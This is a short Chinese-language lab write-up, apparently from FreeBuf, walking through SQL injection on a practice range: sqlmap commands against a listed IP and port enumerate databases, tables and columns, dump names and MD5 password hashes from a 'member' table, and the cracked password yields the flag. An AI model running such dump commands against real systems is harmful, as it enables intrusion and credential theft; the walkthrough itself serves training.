官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序



1.打开靶场,看到此处(主要是针对SQL注入,所有直接找注入点,登录先不看)

2.看到了平台停机维护,看到URL的参数id,下意识以为找到位置了





3.放到神器sqlmap跑一下看看,发现目标!





4.继续爆破数据库、表、用户名密码

sqlmap.py -u http://219.153.49.228:42711/new_list.php?id=1 --dbs

sqlmap.py -u http://219.153.49.228:42711/new_list.php?id=1 -D stormgroup --tables



sqlmap.py -u http://219.153.49.228:42711/new_list.php?id=1 -D stormgroup -T member --columns

sqlmap.py -u http://219.153.49.228:42711/new_list.php?id=1 -D stormgroup -T member -C name,password --dump

5.获取密码后,发现是md5加密,进行解密后发现第二账号可以登录,登录后即可看到KEY